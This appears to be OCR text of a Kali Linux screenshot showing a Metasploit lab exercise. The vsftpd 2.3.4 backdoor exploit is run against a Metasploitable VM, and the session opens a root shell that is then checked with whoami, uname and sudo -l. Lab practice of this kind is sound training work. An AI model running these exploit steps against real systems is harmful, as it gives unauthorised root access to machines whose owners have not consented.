 1 2 3 4
18:26
francis1@kali: ~
File Actions Edit View Help
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.226.128
RHOST ⇒ 192.168.226.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.226.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.226.128:21 - USER: 331 Please specify the password.
[+] 192.168.226.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.226.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.226.130:35741 → 192.168.226.128:
6200) at 2025-04-21 18:19:16 +0100
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux
sudo -l
User root may run the following commands on this host:
(ALL) ALL
Tras
File Sy
Ho
` 1 2 3 4 5 6 7 8 9 0 - =
q w e r t y u i o p [ ]
a s d f g h j k l ; ' \ Abc
< z x c v b n m , . / 123
Ctrl Win Alt Alt Gr ← → ↑ ↓